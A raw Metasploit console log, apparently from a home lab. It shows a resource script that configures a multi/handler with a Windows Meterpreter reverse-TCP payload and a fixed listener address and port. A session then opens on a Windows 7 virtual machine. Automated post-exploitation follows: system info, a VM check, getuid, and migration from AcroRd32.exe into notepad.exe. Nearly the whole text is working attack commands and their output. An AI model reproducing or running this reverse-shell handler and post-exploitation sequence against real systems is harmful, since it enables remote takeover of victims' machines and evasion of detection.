 msf > resource multi_hand_re
[*] Processing /Users/rambo/multi_hand_re for ERB directives.
resource (/Users/rambo/multi_hand_re)> use exploit/multi/handler
resource (/Users/rambo/multi_hand_re)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (/Users/rambo/multi_hand_re)> set LHOST 172.16.56.1
LHOST => 172.16.56.1
resource (/Users/rambo/multi_hand_re)> set LPORT 4444
LPORT => 4444
resource (/Users/rambo/multi_hand_re)> set AutoRunScript multiscript -rc /Users/rambo/multi_commands.rc
AutoRunScript => multiscript -rc /Users/rambo/multi_commands.rc
resource (/Users/rambo/multi_hand_re)> exploit -jz
[*] Exploit running as background job 6.

[*] Started reverse TCP handler on 172.16.56.1:4444
msf exploit(multi/handler) > [*] Sending stage (179779 bytes) to 172.16.56.159
[*] Meterpreter session 7 opened (172.16.56.1:4444 -> 172.16.56.159:49170) at 2018-10-31 10:27:39 +0800
[*] Session ID 7 (172.16.56.1:4444 -> 172.16.56.159:49170) processing AutoRunScript 'multiscript -rc /Users/rambo/multi_commands.rc'
[*] Running Multiscript script.....
[*] Running script List ...
[*]     running script /Users/rambo/multi_commands.rc
[*] Processing /Users/rambo/multi_commands.rc for ERB directives.
resource (/Users/rambo/multi_commands.rc)> sysinfo
Computer        : WIN-J7CB6NT7B29
OS              : Windows 7 (Build 7601, Service Pack 1).
Architecture    : x86
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
resource (/Users/rambo/multi_commands.rc)> run checkvm
[!] Meterpreter scripts are deprecated. Try post/windows/gather/checkvm.
[!] Example: run post/windows/gather/checkvm OPTION=value [...]
[*] Checking if target is a Virtual Machine .....
[*] This is a VMware Virtual Machine
resource (/Users/rambo/multi_commands.rc)> getuid
Server username: WIN-J7CB6NT7B29\rambo
resource (/Users/rambo/multi_commands.rc)> run migrate -f
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
[*] Current server process: AcroRd32.exe (772)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 2132
[+] Successfully migrated to process